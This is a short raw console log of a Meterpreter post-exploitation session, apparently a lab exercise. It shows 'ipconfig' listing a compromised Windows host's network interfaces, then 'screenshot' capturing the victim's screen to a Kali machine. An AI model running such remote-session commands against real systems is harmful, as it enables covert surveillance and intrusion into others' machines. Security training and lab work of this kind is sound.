 meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  4
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:cc:9e:98
MTU          : 1500
IPv4 Address : 192.168.1.222
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::90b5:eb41:6a5:9150
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  5
============
Name         : Microsoft Teredo Tunneling Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : 2001:0:2851:782c:2882:82c:68f0:f7d3
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : fe80::2882:82c:68f0:f7d3
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  6
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:1de
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > screenshot
Screenshot saved to: /home/kali/AdFhSgug.jpeg